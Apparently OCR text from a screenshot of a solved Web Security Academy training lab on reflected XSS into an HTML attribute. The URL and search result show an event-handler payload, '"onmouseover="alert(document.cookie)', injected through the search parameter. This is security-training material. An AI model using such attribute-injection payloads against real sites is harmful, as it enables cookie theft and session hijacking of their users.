 Lab: Reflected XSS into attribute
Reflected XSS into attribute with
0a560087048609eac0f736da00eb00dd.web-security-academy.net/?search="onmouseover%3D"alert%28document.cookie%29
ChatGPT
YouTube
FPT Software
FAP
Google Dịch
EduNext
CMS H
dictionary
Trang chủ - Canva
CTF
LinkedIn: Log In or...
Dashboard
»
...609eac0f736da00eb00dd.web-security-academy.net cho biết
OK
Congratulations, you solved the lab
Continue learning »
Home
0 search results for
'"onmouseover="alert(document.cookie)'
Search the blog...
Search
< Back to Blog